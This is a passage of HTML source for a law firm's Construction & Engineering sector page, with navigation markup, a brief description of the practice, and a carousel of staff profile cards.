d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></nav><div
class="flex-1 h-full flex flex-row items-center justify-end relative z-10"><div
class="flex flex-row items-center justify-center w-[64px] smw:w-[75px] h-full mdw:w-auto mdw:h-auto searchIcon">
<a
href="javascript:void(0)"
class="block p-[10px] text-[--f-header-link-colour]"
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating,
'text-snow hover:text-snow': isFloating,
}"
>
<svg
class="w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]"
:class="{
'w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]': !isFloating,
'w-[28px] h-[28px]': isFloating,
}"
viewBox="0 0 48 48"
width="48"
height="48"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<path
d="M21.4 32.8a11.4 11.4 0 1 1 0-22.8 11.4 11.4 0 0 1 0 22.8ZM38.5 38.5l-9.04-9.04" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a></div><div
class="mdw:hidden w-[64px] smw:w-[75px] h-full border-l border-y-0 border-r-0 border-solid border-smoke">
<button
class="w-full h-full border-0 bg-transparent appearance-none"
@click.prevent="mobileMenu = !mobileMenu"
>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[8px] smw:translate-y-[10px] rotate-[45deg]': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'opacity-0': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[-8px] smw:translate-y-[-10px] rotate-[-45deg]': mobileMenu }"
></span><span
class="sr-only">Toggle mobile menu</span>
</button></div><div
class="hidden mdw:flex flex-row items-center justify-center h-full border-y-0 border-r-0 border-l-[1px] border-solid border-[--f-header-border-right-colour] mdw:ml-[16px] duration-300 group"
:class="{
'h-full border-y-0 border-r-0 border-l-[1px] border-[--f-header-border-right-colour] transition-none': !isFloating,
'h-[48px] border-[1px] border-snow rounded-[4px] hover:bg-snow mdw:ml-[16px] transition-colors': isFloating,
}"
>
<a
href="https://www.fladgate.com/walgate"
class="flex flex-row items-center justify-center h-full px-[32px] duration-300  text-[--f-header-link-colour] hover:text-[--f-header-link-colour] "
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour] transition-colors': !isFloating,
'text-snow hover:text-snow group-hover:text-aubergine transition-none': isFloating,
}"
>
<svg
:class="{ 'w-[98px] h-[24px]': !isFloating, 'w-[82px] h-[20px]': isFloating }" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah2)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah2"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></div></div><div
class="search-fixed"><div
class="search-container"><form
action="https://www.fladgate.com/search/search-result" id="searchFormAll">
<input
type="text" name="search" value="" placeholder="SEARCH">
<button
type="submit" class="searchFormAll d-none">SEARCH</button></form>
<a
class="close-search" href="javascript:void(0)">
<img
src="https://www.fladgate.com/resources/images/close-search.svg" alt="Close search">
</a></div></div></header><section><div
class="stickey-partner" x-cloak>
<a
href="/our-team"><img
loading="lazy" src="/resources/images/find-partner-btn-inner.svg" alt="find-partner-btn-inner" width="55"></a></div><section
x-data="
{
sections: document.querySelectorAll(`[id*='expertise-section']`),
}
"
><div
class="b-page-hero"><div
class="b-page-hero__inner h-animate-in-fade js-animate-in"><div
class="b-page-hero__content"><header
class="b-page-hero__header"><h1 class="b-page-hero__heading e-display-heading-title">Construction &amp; Engineering</h1></header><div
class="b-page-hero__copy h-type-standard h-type-standard--light"><p>The breadth of our construction and engineering practice means that we can support our clients across a wide range of corporate activities throughout the construction industries</p></div></div></div><div
class="b-page-hero__bg">
<picture>
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Construction-building-framework.jpg?w=1680&amp;h=500&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1681391573&amp;s=2f064342eeabc6ad7e6b1a33abe6e938">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Construction-building-framework.jpg?w=1680&amp;h=500&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;dm=1681391573&amp;s=473509ffefc90b3a250433d362826127" width="1680" height="500" alt="" class="b-page-hero__bg-img">
</picture></div></div><div
class="bg-[--f-expertise-jump-background-colour] py-[19px] sticky !top-[70px] z-10"><div
class="l-pb-container__item !py-0 flex items-start gap-x-[38px]"
x-data="{ selected: 'our service' }">
<span
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-[--f-expertise-jump-text-colour] mt-[15px] mdw:mt-0">Jump to:</span><ul
class="hidden mdw:flex items-center list-none gap-x-[38px] mb-0"
>
<template
x-for="(anchor, i) in sections"><li
class="mb-0">
<a
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-[--f-expertise-jump-link-colour] hover:text-[--f-expertise-jump-link-hover-colour]"
:href="'#' + anchor.id"
@click="selected = anchor.id.replace(/_/g, ' ').split('-').slice(-1)[0], console.log(selected)"
:class="{
'!text-[--f-expertise-jump-link-hover-colour] border-solid border-t-0 border-x-0 border-b-[5px] border-[--f-expertise-jump-border-colour] pb-[14px]' : selected == anchor.id.replace(/_/g, ' ').split('-').slice(-1)
}"
>
<span
x-text="anchor.id.replace(/_/g, ' ').split('-').slice(-1)"></span>
</a></li>
</template></ul><div
class="flex flex-col mdw:hidden relative rounded-[8px] border border-smoke bg-white"
x-data="{ isOpen: false, selected: 'Our Service'}"
:class="{
'!border-b-0' : isOpen
}"
><div
class="flex justify-between gap-x-[16px]">
<button
class="bg-transparent border-0 uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-aubergine flex items-center gap-x-[76px] p-[16px_12px]" @click="isOpen = !isOpen" @keydown.escape="isOpen = false">
<span
x-text="selected"></span>
<svg
width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path
d="M11 1.5L6 6.5L1 1.5" stroke="#42145F" stroke-width="2"/>
</svg>
</button></div><ul
x-show="isOpen" @click.away="isOpen = false" class="absolute bg-white border !border-smoke !border-t-0 left-[-1px] top-[50px] font-normal overflow-hidden list-none flex flex-col gap-y-[22px] px-[12px] pt-[9px] pb-[22px] w-[calc(100%_+_2px)] rounded-b-[8px]">
<template
x-for="(anchor, i) in sections"><li
class="mb-0">
<a
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-aubergine/[0.5] hover:text-aubergine"
:href="'#' + anchor.id"
@click="isOpen = false, selected = anchor.id.replace(/_/g, ' ').split('-').slice(-1)"
>
<span
x-text="anchor.id.replace(/_/g, ' ').split('-').slice(-1)"></span>
</a></li>
</template></ul></div></div></div><nav
class="b-breadcrumb-nav h-animate-in-fade js-animate-in"><div
class="b-breadcrumb-nav__inner"><ul
class="b-breadcrumb-nav__items" itemscope itemtype="https://schema.org/BreadcrumbList"><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/"><span
itemprop="name">Home</span></a><meta
itemprop="position" content="1"></li><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/expertise/sectors"><span
itemprop="name">Sectors</span></a><meta
itemprop="position" content="2"></li><li
class="b-breadcrumb-nav__item b-breadcrumb-nav__item--current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span
itemprop="name">Construction &amp; Engineering</span><meta
itemprop="position" content="3"></li></ul></div></nav><div
class=""><div
class="l-pb-container__item"><section
class="b-copy-panel b-copy-panel--3-col h-animate-in-fade js-animate-in scroll-mt-[180px]" id="expertise-section-our_service"><header
class="b-copy-panel__header"><h2 class="e-display-heading-2">Our Service</h2></header><div
class="b-copy-panel__content"><div
class="b-copy-panel__copy h-type-standard js-read-more"><p>We act for many of the leading funds and investors active in&nbsp;the UK construction industry as well as a number of suppliers and an increasing volume of international clients. We have also drawn on our IP and technology specialists to advise on the IP aspects of construction products and services.</p><p>When problems arise, we are there to support clients with troubleshooting, mediation, adjudication, litigation and arbitration, whether domestic or international.</p><p>Our lawyers cover all aspects of construction and engineering law, including: commercial contracts and warranties, dispute resolution and litigation, health and safety, PFI/PPP projects, energy, technology, intellectual property. Our team also has strengths in a number of key sectors such as cultural institutions, hotels and leisure, and PFI/PPP projects among others.<br></p><p></p><figure><iframe
style="width: 500px; height: 281px;" src="//www.youtube.com/embed/0KaAcu2l4ZI" frameborder="0" allowfullscreen=""></iframe></figure></div></div><aside
class="b-copy-panel__sidebar"><div
class="b-mini-card-carousel js-mini-card-carousel" style="--card-carousel-btn-pos-bottom: calc(50% - 20px)"><div
class="js-mini-card-carousel__items"><div
class="b-mini-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/david-weare" class="b-person-card__heading-link">David Weare</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=6c0aa9da511d2fbdb734aaa5b1920229">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=53af23529691d2afc1b343b9c693a16b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189335&amp;s=98cc86d21e26f46cc5085bdc96747f54" width="314" height="314" alt="David Weare">
</picture></figure>
<a
href="/our-team/david-weare" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet David</span>
</a></article><span
class="b-copy-panel__callout">Key Contact</span></div></div></div></aside></section></div><div
class="l-standard-container l-standard-container--stacked scroll-mt-[180px]" id="expertise-section-our_people"><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Our People</h2></header><div
class="b-card-carousel js-card-carousel h-animate-in-fade js-animate-in"><div
class="b-card-carousel__items js-card-carousel__items"><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/lucie-burniston" class="b-person-card__heading-link">Lucie Burniston</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=a1d55ce4cc8b8c66de97fea5bff78cb9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=990f5d227e682c3f07bce3b021574303">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741606509&amp;s=3da11629b9ccfc84ef7ca4b1bcee5615" width="314" height="314" alt="Lucie Burniston">
</picture></figure>
<a
href="/our-team/lucie-burniston" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Lucie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/hannah-weller" class="b-person-card__heading-link">Hannah Weller</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/hannah-weller.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189354&amp;s=f1fb1cfa32afcc05b4f2a8c41139e2a5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/hannah-weller.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189354&amp;s=59e9d078f7d077ab1c4b0d35bdb1e304">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/hannah-weller.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189354&amp;s=e6ebb482601fa388dd6fcb649a240f5e" width="314" height="314" alt="Hannah Weller">
</picture></figure>
<a
href="/our-team/hannah-weller" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Hannah</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/david-weare" class="b-person-card__heading-link">David Weare</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=6c0aa9da511d2fbdb734aaa5b1920229">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189335&amp;s=53af23529691d2afc1b343b9c693a16b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-weare.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189335&amp;s=98cc86d21e26f46cc5085bdc96747f54" width="314" height="314" alt="David Weare">
</picture></figure>
<a
href="/our-team/david-weare" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet David</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/myckala-jones" class="b-person-card__heading-link">Myckala Bellis</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/myckala-jones.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189409&amp;s=6a71b7be9be0f12d82ee655f2e36dc92">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/myckala-jones.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189409&amp;s=ee746a749370582dc89c3bebb210dd76">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/myckala-jones.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189409&amp;s=b618fa61b64b71f0e9e23dc5ac3cc67a" width="314" height="314" alt="Myckala Bellis">
</picture></figure>
<a
href="/our-team/myckala-jones" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Myckala</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/gulcin-kashano" class="b-person-card__heading-link">Gulcin Kashano</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756300540&amp;s=e7716ca32d07232560c7fa2fe5814798">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756300540&amp;s=4ae65b69dd23d22c474bbc0a0a53ae63">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1756300540&amp;s=cecbdc155df813624ad701a8a9df8592" width="314" height="314" alt="Gulcin Kashano">
</picture></figure>
<a
href="/our-team/gulcin-kashano" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Gulcin</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Thomaskaralis" class="b-person-card__heading-link">Thomas Karalis</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722523897&amp;s=ee5505e280fadb46090fbdb7caa2c7d7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722523897&amp;s=90b1ee825e27609c420642b897313e79">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1722523897&amp;s=4c381dc4855eb08e455c6e4b3e618d35" width="314" height="314" alt="Thomas Karalis">
</picture></figure>
<a
href="/our-team/Thomaskaralis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Thomas</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/timibalogun" class="b-person-card__heading-link">Timi Balogun</a></h3><p
class="b-person-card__subheading">Partner, Head of Africa Desk</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343336&amp;s=1e91b14117c55be57513816f9fcfb5ae">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343336&amp;s=a0516b4863ccef2f7204a0460537d92b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762343336&amp;s=d657378f1513d9b4cbd16b6696439816" width="314" height="314" alt="Timi Balogun">
</picture></figure>
<a
href="/our-team/timibalogun" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Timi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/richardgowing" class="b-person-card__heading-link">Richard Gowing</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073407&amp;s=b3a9e75ee73001d3419104141d11c5ac">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073407&amp;s=30782a1a4e97182844f91ddc037724fc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740073407&amp;s=5c844545d7aa21290f3ce4cb0d7dfa90" width="314" height="314" alt="Richard Gowing">
</picture></figure>
<a
href="/our-team/richardgowing" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Richard</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/nathan-evans" class="b-person-card__heading-link">Nathan Evans</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683733798&amp;s=cfb2e68c33ded4c4a5bad3f820b39fb7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683733798&amp;s=ff7dedaf33e004a5e07858d455af7af7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Nathan-Evans_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683733798&amp;s=423852a554c789050f18422086c2fc8d" width="314" height="314" alt="Nathan Evans">
</picture></figure>
<a
href="/our-team/nathan-evans" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Nathan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/digby-hebbard" class="b-person-card__heading-link">Digby Hebbard</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189337&amp;s=4f61ed6a84ca2506ecea38f4d071e3d8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189337&amp;s=f366b2404c933568f0f6303cc385b79e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/digby-hebbard.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189337&amp;s=643d01e0854af2d94d9412f4753806bb" width="314" height="314" alt="Digby Hebbard">
</picture></figure>
<a
href="/our-team/digby-hebbard" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Digby</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Jamesvelati" class="b-person-card__heading-link">James Velati</a></h3><p
class="b-person-card__subheading">Paralegal</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
